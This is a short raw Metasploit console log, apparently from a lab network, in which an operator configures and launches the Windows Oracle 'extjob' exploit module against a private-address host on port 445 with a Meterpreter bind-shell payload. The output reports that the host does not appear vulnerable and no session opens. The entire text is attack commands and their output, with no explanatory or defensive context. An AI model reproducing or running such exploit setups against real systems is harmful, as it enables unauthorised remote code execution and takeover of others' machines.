 msf5 > use exploit/windows/oracle/extjob
msf5 exploit(windows/oracle/extjob) > set RHOSTS 192.168.238.139
RHOSTS => 192.168.238.139
msf5 exploit(windows/oracle/extjob) > set TARGET 0
TARGET => 0
msf5 exploit(windows/oracle/extjob) > set LHOST 192.168.238.135
LHOST => 192.168.238.135
msf5 exploit(windows/oracle/extjob) > set LPORT 5541
LPORT => 5541
msf5 exploit(windows/oracle/extjob) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf5 exploit(windows/oracle/extjob) > set RPORT 445
RPORT => 445
msf5 exploit(windows/oracle/extjob) > set SRVPORT 8080
SRVPORT => 8080
msf5 exploit(windows/oracle/extjob) > set SSL false
SSL => false
msf5 exploit(windows/oracle/extjob) > set SRVHOST 0.0.0.0
SRVHOST => 0.0.0.0
msf5 exploit(windows/oracle/extjob) > set SID ORCL
SID => ORCL
msf5 exploit(windows/oracle/extjob) > exploit -j
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[-] 192.168.238.139:445 - Host does not appear to be vulnerable!
[*] Started bind TCP handler against 192.168.238.139:5541